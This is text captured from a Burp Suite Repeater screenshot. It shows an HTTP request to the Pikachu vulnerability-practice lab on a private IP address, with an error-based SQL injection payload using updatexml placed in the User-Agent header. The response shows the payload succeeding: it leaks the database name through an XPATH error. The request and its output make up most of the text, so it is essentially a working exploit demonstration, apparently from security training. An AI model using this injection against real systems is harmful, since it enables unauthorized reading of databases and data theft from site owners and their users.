 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Passive Scan Client log4j2 RCE
1 × 2 × 3 × +
Send Cancel < > Target: http://192.168.200.8 HT
Request
Pretty Raw Hex \n
1 GET /vul/sqli/sqli_header/sqli_header.php HTTP/1.1
2 Host: 192.168.200.8
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36' or
updatexml(1,concat(0x7e,(select database()),0x7e),1) or
'
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
7 Referer:
http://192.168.200.8/vul/sqli/sqli_header/sqli_header_l
ogin.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: ant[uname]=admin; ant[pw]=
10470c3b4b1fed12c3baac014be15fac67c6e815; PHPSESSID=
g81lija6vrh64ov381kgm1hejc
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu~'
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers 1
Response headers